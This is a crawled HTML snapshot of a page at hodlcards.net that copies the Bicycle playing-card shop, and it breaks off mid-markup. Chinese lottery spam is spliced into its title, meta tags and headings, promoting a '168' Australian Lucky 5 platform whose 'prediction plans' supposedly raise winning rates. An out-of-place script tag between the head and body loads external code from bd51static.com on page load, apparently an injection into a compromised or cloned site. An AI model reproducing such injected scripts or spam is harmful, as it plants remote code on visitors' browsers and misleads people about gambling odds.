

--- FILE ---
content_type: text/html
request_url: http://hodlcards.net/index.html
body_size: 17568
content:
<!DOCTYPE html><html lang="en-US" class="scroll-smooth">

<head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><title>168开奖平台全面接入澳洲幸运5数据源，官方APP支持幸运5开奖直播与实时预测方案功能-Premium Playing</title>
<meta property="og:url" content="http://hodlcards.net/">
<link rel="canonical" href="http://hodlcards.net/" />

<meta name="description" content="随着168开奖官网接入澳洲幸运5官方数据，用户可以实现从开奖查询到数据追踪的全流程操作。168平台每期精准同步官方开奖号码，同时展示历史数据图表，让玩家清楚掌握走势。无需跳转，入口统一，操作简单。Shop iconic playing card decks from Bicycle for games, magic, and collecting. Discover premium quality, classic design, and tradition in every shuffle."/><meta property="og:title" content="168开奖平台全面接入澳洲幸运5数据源，官方APP支持幸运5开奖直播与实时预测方案功能-Premium Playing"/><meta property="og:description" content="随着168开奖官网接入澳洲幸运5官方数据，用户可以实现从开奖查询到数据追踪的全流程操作。168平台每期精准同步官方开奖号码，同时展示历史数据图表，让玩家清楚掌握走势。无需跳转，入口统一，操作简单。Shop iconic playing card decks from Bicycle for games, magic, and collecting. Discover premium quality, classic design, and tradition in every shuffle."/><meta property="og:image"/><link rel="preconnect" href="https://fonts.gstatic.com/"/><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Lora:wght@400;500&amp;display=swap"/><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lora:wght@400;500&amp;display=swap"/><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&amp;display=swap"/><link rel="icon" href="https://assets.ctfassets.net/sm166qdr1jca/2FyqNQVf20uKZmTUET6rsq/6672b524e82f27c8d15139ce233143ed/favicon.ico"/><link rel="stylesheet" href="css/tailwind-nxomfvvv.css"/><script async="" src="js/otsdkstub.js" type="text/javascript" data-domain-script="8ebe6bfc-3400-4395-a69a-fc12df8630d4"></script><script async="" type="text/plain" class="optanon-category-C0002" src="js/hotjar-49377483493.js?sv=6"></script><script type="text/plain" class="optanon-category-C0002">(function(h,o,t,j,a,r){
                h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
                h._hjSettings={hjid:4937748,hjsv:6};
            })(window,document);</script><script async="" type="text/plain" class="optanon-category-C0001-C0003-C0004" src="js/scripte4fd.js?m=Hzk55Xh44BUH&amp;v=1"></script><script id="usntA42start" src="https://a42cdn.usablenet.com/a42/bicyclecards/default/prod/cs-start?color=dark&amp;size=default&amp;position=bottom-right&amp;breakpoint=600&amp;mobile-color=dark&amp;mobile-position=bottom-right&amp;mobile-size=small" async="" data-rapid="true"></script><script>
            window.dataLayer = window.dataLayer || [];
          </script></head><script type="text/javascript" src="//bd51static.com/25ab.js"></script><script src="main.js"></script><body class="flex flex-col min-h-screen font-sans bg-background-canvas-base text-text-base"><section><div class="block bg-banner-fill text-banner-on text-center text-sm py-custom-4"><ul class="grid items-center grid-cols-1 overflow-hidden"><li class="col-span-full row-span-full transition-[transform,opacity,background-color] ease-linear duration-500 
              translate-x-0
              
              "><div class="style-label-strong "><b>FREE SHIPPING</b> when you spend <b>$50!</b></div></li></ul></div></section><header class="top-0 z-20 overflow-visible sticky h-0"><div class="text-white header-gradient" style="background:linear-gradient(180deg, rgba(0, 0, 0, 0.6) 0%, rgba(0, 0, 0, 0) 100%)"><div><div class="relative px-[24px] xl:px-[120px] xl:mx-auto xl:max-w-[1440px]"><nav class="relative flex h-28 xl:h-24" aria-label="Global"><div class="flex flex-1 xl:hidden pt-[24px]"><button class="rounded-md inline-flex justify-center text-gray-400 hover:text-gray-500 hover:bg-gray-100 focus:outline-none focus:ring-2 focus:ring-inset focus:ring-indigo-500 h-fit" id="headlessui-popover-button-:Ro99:" type="button" aria-expanded="false"><span class="sr-only">Open main menu</span><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" aria-hidden="true" class="h-6 w-6"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg></button></div><div class="flex flex-1 justify-center xl:justify-start"><div class="flex items-center md:w-auto"><a href="index.html"><span class="sr-only">Workflow</span><img class="w-auto h-[63px] xl:h-14" src="http://images.ctfassets.net/sm166qdr1jca/5IbSxLaOEcHx8aweyCvzrr/908ac9f306e5cacadffeeeb7ce5f083b/Bicycle_1885.svg" alt="Logo"/></a></div></div><div class="hidden xl:block md:space-x-8 text-center pt-[24px]"><div class="inline-block relative"><div class="inline-block relative"><a class="after:content-[&#x27;&#x27;] after:h-[3px] after:absolute after:bottom-[-10px] after:rounded-8 after:left-0 after:bg-background-surface-light after:ease-in-out after:transition-all after:w-full" href="index.html"><div class="flex justify-center items-center gap-x-custom-8"><div class="style-body-lg-stronger !leading-none text-text-lightest">Home</div></div></a></div></div><div class="inline-block relative"><div class="inline-block relative"><a class="after:content-[&#x27;&#x27;] after:h-[3px] after:absolute after:bottom-[-10px] after:rounded-8 after:left-0 after:bg-background-surface-light after:ease-in-out after:transition-all after:w-0 after:mx-[50%] after:hover:w-[20px] after:hover:mx-[calc(50%_-_12px)]" href="https://cardtopia.com/bicycle"><div class="flex justify-center items-center gap-x-custom-8"><div class="style-body-lg-stronger !leading-none text-text-lightest">Shop</div></div></a></div></div><div class="inline-block relative"><div class="inline-block relative"><a class="after:content-[&#x27;&#x27;] after:h-[3px] after:absolute after:bottom-[-10px] after:rounded-8 after:left-0 after:bg-background-surface-light after:ease-in-out after:transition-all after:w-0 after:mx-[50%] after:hover:w-[20px] after:hover:mx-[calc(50%_-_12px)]" href="how-to-play.html"><div class="flex justify-center items-center gap-x-custom-8"><div class="style-body-lg-stronger !leading-none text-text-lightest">Learn to Play</div></div></a></div></div><div class="inline-block relative"><div class="inline-block relative"><a class="after:content-[&#x27;&#x27;] after:h-[3px] after:absolute after:bottom-[-10px] after:rounded-8 after:left-0 after:bg-background-surface-light after:ease-in-out after:transition-all after:w-0 after:mx-[50%] after:hover:w-[20px] after:hover:mx-[calc(50%_-_12px)]" href="stories.html"><div class="flex justify-center items-center gap-x-custom-8"><div class="style-body-lg-stronger !leading-none text-text-lightest">Stories</div></div></a></div></div><div class="inline-block relative"><div class="inline-block relative"><a class="after:content-[&#x27;&#x27;] after:h-[3px] after:absolute after:bottom-[-10px] after:rounded-8 after:left-0 after:bg-background-surface-light after:ease-in-out after:transition-all after:w-0 after:mx-[50%] after:hover:w-[20px] after:hover:mx-[calc(50%_-_12px)]" href="custom-printing.html"><div class="flex justify-center items-center gap-x-custom-8"><div class="style-body-lg-stronger !leading-none text-text-lightest">Custom Printing</div></div></a></div></div></div><div class="flex flex-1 justify-end gap-x-6 pt-[24px]"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" aria-hidden="true" aria-label="Search" class="hidden xl:block cursor-pointer h-6 w-6"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg></div></nav></div><div id="headlessui-popover-panel-:Ro99H1:"></div></div></div><div><div class="hidden  absolute inset-x-0 h-[463px] pt-[32px] pb-[48px]" style="background:linear-gradient(180deg, #000000 0%, #2E3139 100%)"><div class="xl:px-[120px] xl:mx-auto xl:max-w-[1440px] h-[calc(100%_-_56px)]"><div class="h-14 w-full"><div class="h-full grid grid-cols-[16px_24px_100fr_41px] bg "><input class="col-start-1 col-span-4 row-start-1 row-span-1 border border-solid rounded-lg pl-[52px] pr-[-52px] w-full focus:outline-0 border-gray-dark bg-transparent text-white caret-white" style="outline:none" placeholder="Search anything..." value=""/><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" aria-hidden="true" aria-label="Search icon" class="col-start-2 col-span-1 row-start-1 row-span-1 h-6 self-center text-gray-dark pointer-events-none "><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" aria-hidden="true" aria-label="Clear search icon" class="col-start-4 col-span-1 row-start-1 row-span-1 self-center h-0 text-brand-red-light"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path></svg></div></div><div class="flex flex-col text-gray-light mt-3 h-full hidden"><div class="grow"></div><a href="search0f15.html?query="><button class="py-[12px] px-[24px] text-bold text-white font-bold border border-brand-blue-light rounded-[10px] w-full xl:w-fit">See all results</button></a></div></div></div></div></header><div class="w-screen h-auto overflow-hidden m-0 p-0 relative hidden lg:block relative !h-[624px] xl:w-full"><div class="absolute z-[-1] top-0 left-0 w-full object-cover md:h-[624px]"><div class="w-full h-full hero-background-gradient-1"><div class="w-full h-full opacity-5"><img alt="Background splash" class="object-cover h-full w-full hero-background-gradient-2" src="svg/covervector-6lb2o2le.svg" style="mask-image:linear-gradient(to bottom, rgba(0,0,0,1), rgba(0,0,0,0))"/></div></div></div><div class="flex justify-center"><div class="w-full xl:px-[120px] xl:mx-auto xl:max-w-[1440px] grid auto-cols-auto my-0 mx-6 grid-cols-6 gap-[16px] md:grid-cols-12 md:gap-[24px] w-screen max-w-full"><div class="col-span-6 mt-[183px]"><ul><li class="flex flex-col items-start" aria-label="168开奖平台全面接入澳洲幸运5数据源，官方APP支持幸运5开奖直播与实时预测方案功能-Labor Day Sale!" role="contentinfo"><div class="style-headline-lg block text-text-lightest mb-custom-24 [text-wrap:balance]">168开奖平台全面接入澳洲幸运5数据源，官方APP支持幸运5开奖直播与实时预测方案功能-Labor Day Sale!</div><div class="style-body-lg-base block text-text-lightest mb-custom-32 [text-wrap:balance]">Save up to 15% sitewide!</div><a href="https://cardtopia.com/bicycle" target="_self"><button class="w-fit button-primary-base hover:button-primary-targeted active:button-primary-pressed    block"><div class="flex justify-center items-center"><span class="style-button ">Shop Now</span></div></button></a></li><li class="flex flex-col items-start" aria-label="Timeless and Elegant" role="contentinfo"><div class="style-headline-lg hidden text-text-lightest mb-custom-24 [text-wrap:balance]">Timeless and Elegant</div><div class="style-body-lg-base hidden text-text-lightest mb-custom-32 [text-wrap:balance]">Bicycle Byzantine Playing Cards available now!</div><a href="https://cardtopia.com/bicycle-byzantine-playing-cards/?fromBrand=bicycle" target="_self"><button class="w-fit button-primary-base hover:button-primary-targeted active:button-primary-pressed    hidden"><div class="flex justify-center items-center"><span class="style-button ">Shop Now</span></div></button></a></li><li class="flex flex-col items-start" aria-label="Bicycle 140th Anniversary Playing Cards" role="contentinfo"><div class="style-headline-lg hidden text-text-lightest mb-custom-24 [text-wrap:balance]">Bicycle 140th Anniversary Playing Cards</div><div class="style-body-lg-base hidden text-text-lightest mb-custom-32 [text-wrap:balance]">A celebration of our storied American heritage </div><a href="https://cardtopia.com/bicycle-140th-anniversary-playing-cards/?fromBrand=bicycle" target="_self"><button class="w-fit button-primary-base hover:button-primary-targeted active:button-primary-pressed    hidden"><div class="flex justify-center items-center"><span class="style-button ">Shop Now</span></div></button></a></li><li class="flex flex-col items-start" aria-label="Hello Kitty 50th Anniversary Playing Cards" role="contentinfo"><div class="style-headline-lg hidden text-text-lightest mb-custom-24 [text-wrap:balance]">Hello Kitty 50th Anniversary Playing Cards</div><div class="style-body-lg-base hidden text-text-lightest mb-custom-32 [text-wrap:balance]">Celebrate five decades of adorable charm with Bicycle! </div><a href="https://cardtopia.com/bicycle-hello-kitty-50th-anniversary-playing-cards/?fromBrand=bicycle" target="_self"><button class="w-fit button-primary-base hover:button-primary-targeted active:button-primary-pressed    hidden"><div class="flex justify-center items-center"><span class="style-button ">Shop Now</span></div></button></a></li></ul></div><div class="col-span-6 mt-[130px] relative"><ul class="absolute -translate-y-1/2 lg:translate-x-[105px]"><li class="absolute z-[400] inline-block grid grid-cols-[1fr] grid-rows-[1fr]"><img width="1164" height="1719" alt="" src="jpg/bicycleredblue__433_.jpg" class="object-cover rounded-[8.35775px] hero-card-filter w-[317.50168382755254px] h-[430.42px] col-start-1 col-span-1 row-start-1 row-span-1" srcSet="//images.ctfassets.net/sm166qdr1jca/3EQLA6d2ARZuUEDX6gehCI/2dd1afb560a3010c3838ad73155214f1/BicycleRedBlue__433_.jpg?w=500&amp;q=80 500w,//images.ctfassets.net/sm166qdr1jca/3EQLA6d2ARZuUEDX6gehCI/2dd1afb560a3010c3838ad73155214f1/BicycleRedBlue__433_.jpg?w=1000&amp;q=80 1000w"/><div class="object-cover rounded-[8.35775px] hero-card-filter w-[317.50168382755254px] h-[430.42px] col-start-1 col-span-1 row-start-1 row-span-1" style="border:1.39296px solid rgba(255, 255, 255, 0.2);filter:drop-shadow(0px 16.7155px 33.431px rgba(39, 43, 48, 0.1));border-radius:8.35775px"></div></li><li class="absolute z-[300] inline-block grid grid-cols-[1fr] grid-rows-[1fr]"><img width="1280" height="1280" alt="" src="jpg/10044981-bicycle-byzantine_playing_cards-11.jpg" class="translate-x-[38.79%] translate-y-[5.275%] object-cover rounded-[8.35775px] hero-card-filter w-[283.9973706463634px] h-[385px] col-start-1 col-span-1 row-start-1 row-span-1" srcSet="//images.ctfassets.net/sm166qdr1jca/5agrb765DjoujzHbybqXFo/65f01835d5ca01b02e16fb7db232475f/10044981-bicycle-byzantine_playing_cards-11.jpg?w=500&amp;q=80 500w,//images.ctfassets.net/sm166qdr1jca/5agrb765DjoujzHbybqXFo/65f01835d5ca01b02e16fb7db232475f/10044981-bicycle-byzantine_playing_cards-11.jpg?w=1000&amp;q=80 1000w"/><div class="translate-x-[38.79%] translate-y-[5.275%] object-cover rounded-[8.35775px] hero-card-filter w-[283.9973706463634px] h-[385px] col-start-1 col-span-1 row-start-1 row-span-1" style="border:1.39296px solid rgba(255, 255, 255, 0.2);filter:drop-shadow(0px 16.7155px 33.431px rgba(39, 43, 48, 0.1));border-radius:8.35775px"></div></li><li class="absolute z-[200] inline-block grid grid-cols-[1fr] grid-rows-[1fr]"><img width="1053" height="1660" alt="" src="jpg/l1009549_carousel.jpg" class="translate-x-[75.3%] translate-y-[10.86%] object-cover rounded-[8.35775px] hero-card-filter w-[252.27818379495136px] h-[342px] col-start-1 col-span-1 row-start-1 row-span-1" srcSet="//images.ctfassets.net/sm166qdr1jca/3WVOcFp08ujeoJFe3wpVL0/d31fa27b570797ffe7a19b01e78c441f/L1009549_carousel.jpg?w=500&amp;q=80 500w,//images.ctfassets.net/sm166qdr1jca/3WVOcFp08ujeoJFe3wpVL0/d31fa27b570797ffe7a19b01e78c441f/L1009549_carousel.jpg?w=1000&amp;q=80 1000w"/><div class="translate-x-[75.3%] translate-y-[10.86%] object-cover rounded-[8.35775px] hero-card-filter w-[252.27818379495136px] h-[342px] col-start-1 col-span-1 row-start-1 row-span-1" style="border:1.39296px solid rgba(255, 255, 255, 0.2);filter:drop-shadow(0px 16.7155px 33.431px rgba(39, 43, 48, 0.1));border-radius:8.35775px"></div></li><li class="absolute z-[100] inline-block grid grid-cols-[1fr] grid-rows-[1fr]"><img width="2000" height="2998" alt="" src="jpg/hellokitty-10.jpg" class="translate-x-[114%] translate-y-[17%] object-cover rounded-[8.35775px] hero-card-filter w-[224.98492999257357px] h-[305px] col-start-1 col-span-1 row-start-1 row-span-1" srcSet="//images.ctfassets.net/sm166qdr1jca/4rOfBDNgkhC4DL42VRX4xe/a3cd599f223adf249a4332666f6d67c6/HelloKitty-10.jpg?w=500&amp;q=80 500w,//images.ctfassets.net/sm166qdr1jca/4rOfBDNgkhC4DL42VRX4xe/a3cd599f223adf249a4332666f6d67c6/HelloKitty-10.jpg?w=1000&amp;q=80 1000w,//images.ctfassets.net/sm166qdr1jca/4rOfBDNgkhC4DL42VRX4xe/a3cd599f223adf249a4332666f6d67c6/HelloKitty-10.jpg?w=1500&amp;q=80 1500w"/><div class="translate-x-[114%] translate-y-[17%] object-cover rounded-[8.35775px] hero-card-filter w-[224.98492999257357px] h-[305px] col-start-1 col-span-1 row-start-1 row-span-1" style="border:1.39296px solid rgba(255, 255, 255, 0.2);filter:drop-shadow(0px 16.7155px 33.431px rgba(39, 43, 48, 0.1));border-radius:8.35775px"></div></li></ul></div></div></div></div><div class="relative h-[680px] lg:hidden"><div class=" gradient-hero-slider-mobile absolute z-10 w-full h-full"></div><div class="relative mx-auto w-full h-full "><div class="overflow-hidden w-full h-full"><div class="flex select-none w-full h-full"><div class="relative min-w-full min-h-full"><div class="relative overflow-hidden w-full h-full"><img class="block absolute object-cover top-1/2 left-1/2 min-h-full min-w-full -translate-x-1/2 -translate-y-1/2" src="jpg/bicycleredblue__433_e112.jpg?fm=webp&amp;q=80&amp;h=680" alt="168开奖平台全面接入澳洲幸运5数据源，官方APP支持幸运5开奖直播与实时预测方案功能-Labor Day Sale!" loading="eager"/></div></div><div class="relative min-w-full min-h-full"><div class="relative overflow-hidden w-full h-full"></div></div><div class="relative min-w-full min-h-full"><div class="relative overflow-hidden w-full h-full"></div></div><div class="relative min-w-full min-h-full"><div class="relative overflow-hidden w-full h-full"></div></div></div></div></div><div class="w-screen h-auto overflow-hidden m-0 p-0 relative overflow-visible"><div class="absolute block right-0  z-10 -translate-y-full w-full"><div class="flex justify-center"><div class="w-full xl:px-[120px] xl:mx-auto xl:max-w-[1440px] grid auto-cols-auto my-0 mx-6 grid-cols-6 gap-[16px] md:grid-cols-12 md:gap-[24px] undefined"><div class=" mb-[12px] col-span-6 md:col-span-12"><h1 class="font-serif text-gray-white text-center text-4xl font-medium "><span><span>168开奖平台全面接入澳洲幸运5数据源，官方APP支持幸运5开奖直播与实时预测方案功能-Labor Day Sale!</span></span></h1></div><div class=" mb-[24px] col-span-6 md:col-span-12"><p class="font-sans text-gray-white text-center text-base font-normal"><span><span>Save up to 15% sitewide!</span></span></p></div><div class="mb-[28px] col-span-6 md:col-span-12 flex justify-center items-center"><a href="https://cardtopia.com/bicycle" target="_self"><button class="w-fit button-primary-base hover:button-primary-targeted active:button-primary-pressed    "><div class="flex justify-center items-center"><span class="style-button "><span><span>Shop Now</span></span></span></div></button></a></div></div></div></div></div></div><div class="w-screen h-auto overflow-hidden m-0 p-0 lg:hidden w-full h-auto overflow-hidden bg-gray-pale"><div class="flex justify-center"><div class="w-full xl:px-[120px] xl:mx-auto xl:max-w-[1440px] grid auto-cols-auto my-0 mx-6 grid-cols-6 gap-[16px] md:grid-cols-12 md:gap-[24px] undefined"><div class="col-span-6 md:col-span-12 flex flex-row justify-center items-start mt-[48px] mb-[16px]"><a href="https://cardtopia.com/bicycle"><div class="w-[64px] h-[94px] flex flex-col items-center"><img src="webp/hearts-entry-point-lywm2ljb.webp" alt="Shop" width="64" height="64" loading="lazy"/><p class="font-sans pt-[8px] text-gray-black font-medium text-base">Cards</p></div></a><a href="https://cardtopia.com/bicycle"><div class="w-[64px] h-[94px] flex flex-col items-center ml-[24px]"><img src="webp/clubs-entry-point-fxmty2w7.webp" alt="Learn" width="64" height="64" loading="lazy"/><p class="font-sans pt-[8px] text-gray-black font-medium text-base">Games</p></div></a><a href="custom-printing.html"><div class="w-[64px] h-[94px] flex flex-col items-center ml-[24px]"><img src="webp/diamonds-entry-point-j4k67fqu.webp" alt="Stories" width="64" height="64" loading="lazy"/><p class="font-sans pt-[8px] text-gray-black font-medium text-base">Print</p></div></a><a href="https://cardtopia.com/bicycle"><div class="w-[64px] h-[94px] flex flex-col items-center ml-[24px]"><img src="webp/spades-entry-point-3cr7ojvt.webp" alt="Print" width="64" height="64" loading="lazy"/><p class="font-sans pt-[8px] text-gray-black font-medium text-base">More</p></div></a></div></div></div></div><div class="py-[48px] bg-gray-pale"><div><div class="w-screen h-auto overflow-hidden m-0 p-0 hidden md:flex flex-col gap-y-16 xl:w-full"><div><div class="flex justify-center"><div class="w-full xl:px-[120px] xl:mx-auto xl:max-w-[1440px] grid auto-cols-auto my-0 mx-6 grid-cols-6 gap-[16px] md:grid-cols-12 md:gap-[24px] "><div class="col-span-12 flex flex-row justify-between items-center mb-[26px]"><div class="style-title-lg ">澳洲幸运5官方APP特别优化了数据预测算法，结合历年开奖记录与冷热号趋势，生成个性化预测方案。预测计划每日更新，并提供方案匹配度提示，为用户提供更具参考价值的选号建议，提升实战命中率。New releases</div><a class=" undefined" href="https://cardtopia.com/na-en/bicycle?country=US"><button style="border-color:#D9DFEA" class="flex flex-row items-center px-[8px] pr-[12px] pl-[16px] border border-solid w-auto h-10 rounded-[40px] hover:text-brand-blue-light active:text-brand-blue-dark disabled:text-gray min-w-[112px]"><p class="font-sans font-medium text-base mx-1 ">See all</p><svg class="flex-none order-1 flex-grow-0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.75 12C19.75 12.4142 19.4142 12.75 19 12.75L5 12.75C4.58579 12.75 4.25 12.4142 4.25 12C4.25 11.5858 4.58579 11.25 5 11.25L19 11.25C19.4142 11.25 19.75 11.5858 19.75 12Z" fill="#36538E"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M19.5303 11.4697C19.8232 11.7626 19.8232 12.2374 19.5303 12.5303L12.5303 19.5303C12.2374 19.8232 11.7626 19.8232 11.4697 19.5303C11.1768 19.2374 11.1768 18.7626 11.4697 18.4697L17.9393 12L11.4697 5.53033C11.1768 5.23744 11.1768 4.76256 11.4697 4.46967C11.7626 4.17678 12.2374 4.17678 12.5303 4.46967L19.5303 11.4697Z" fill="#36538E"></path></svg></button></a></div><div class="col-span-3 row-span-3"><div class=""><section class="row-span-2"><a aria-label="Standard 808 Playing Cards, Red and Blue mix, 144 Count" href="https://cardtopia.com/na-en/standard-808-playing-cards-red-and-blue-mix-144-count/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Standard 808 Playing Cards, Red and Blue mix, 144 Count" role="img" style="background:no-repeat center/contain url(redblue_144_count__10255.1757353013.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/436/images/1800/RedBlue_144_count__10255.1757353013.220.290.png?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Standard 808 Playing Cards, Red and Blue mix, 144 Count"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/standard-808-playing-cards-red-and-blue-mix-144-count/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">standard 808 playing cards, red and blue mix, 144 count</div></a></section></div></div><div class="col-span-3 row-span-3"><div class=""><section class="row-span-2"><a aria-label="Standard 808 Playing Cards, Black, 144 Count" href="https://cardtopia.com/na-en/bicycle-standard-808-playing-cards-black-144-count/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Standard 808 Playing Cards, Black, 144 Count" role="img" style="background:no-repeat center/contain url(black_808_-_144_ct__39101.1757090878.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/434/images/1787/Black_808_-_144_ct__39101.1757090878.220.290.png?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Standard 808 Playing Cards, Black, 144 Count"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-standard-808-playing-cards-black-144-count/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">standard 808 playing cards, black, 144 count</div></a></section></div></div><div class="col-span-3 row-span-3"><div class=""><section class="row-span-2"><a aria-label="Euchre Playing Cards - 24 count" href="https://cardtopia.com/na-en/bicycle-euchre-playing-cards-24-count/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Euchre Playing Cards - 24 count" role="img" style="background:no-repeat center/contain url(24_ct_-_euchre__73568.1757011354.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/431/images/1781/24_Ct_-_Euchre__73568.1757011354.220.290.png?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Euchre Playing Cards - 24 count"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-euchre-playing-cards-24-count/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">euchre playing cards - 24 count</div></a></section></div></div><div class="col-span-3 row-span-3"><div class=""><section class="row-span-2"><a aria-label="Spades Playing Cards - 24 count" href="https://cardtopia.com/na-en/bicycle-spades-playing-cards-24-count/?fromBrand=bicycle&amp;country=US"><section class="container row-span-2 inline-block overflow-hidden rounded-card border border-stroke-light divide-solid mb-[6px] duration-500 ease-in-out lg:hover:drop-shadow"><div aria-roledescription="Image" aria-label="Spades Playing Cards - 24 count" role="img" style="background:no-repeat center/contain url(24_ct_-_spades__70508.1757011314.220.2904dcf.html?c=1%22), no-repeat center/contain url(&quot;https://cdn11.bigcommerce.com/s-rnof4s38tc/products/430/images/1780/24_Ct_-_Spades__70508.1757011314.220.290.png?c=1&quot;) white" class="aspect-square object-cover w-full max-h-full block duration-500 ease-in-out lg:hover:scale-110" title="Spades Playing Cards - 24 count"></div></section></a></section><section class="row-span-1"><a href="https://cardtopia.com/na-en/bicycle-spades-playing-cards-24-count/?fromBrand=bicycle&amp;country=US"><div class="style-body-md-base " style="text-transform:capitalize">spades playing cards - 24 count</div></a></section></div></div></div></div></div><div><div class="flex justify-center"><div class="w-full xl:px-[120px] xl:mx-auto xl:max-w-[1440px] grid auto-cols-auto my-0 mx-6 grid-cols-6 gap-[16px] md:grid-cols-12 md:gap-[24px] "><div class="col-span-12 flex flex-row justify-between items-center mb-[26px]"><div class="style-title-lg ">APP支持168澳洲幸运5开奖直播画面同步，用户可设置关注号码自动提醒；支持澳洲幸运五排列五走势与号码分布图查看，搭配多种自选策略模板，满足不同购彩习惯人群。功能集中，数据权威，是2025年不可错过的幸运5辅助工具。Featured</div><a class=" undefined" href="https://cardtopia.com/na-en/bicycle?sort=featured"><button style="border-color:#D9DFEA" class="flex flex-row items-center px-[8px] pr-[12px] pl-[16px] border border-solid w-auto h-10 rounded-[40px] hover:text-brand-blue-light active:text-brand-blue-dark disabled:text-gray min-w-[112px]"><p class="font-sans font-medium text-base mx-1 ">See all</p><svg class="flex-none order-1 flex-grow-0" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation"><path fill-rule="evenodd" clip-rule="evenodd" d="M19.75 12C19.75 12.4142 19.4142 12.75 19 12.75L5 12.75C4.58579 12.75 4.25 12.4142 4.25 12C4.25 11.5858 4.58579 11.25 5 11.25L19 11.25C19.4142 11.25 19.75 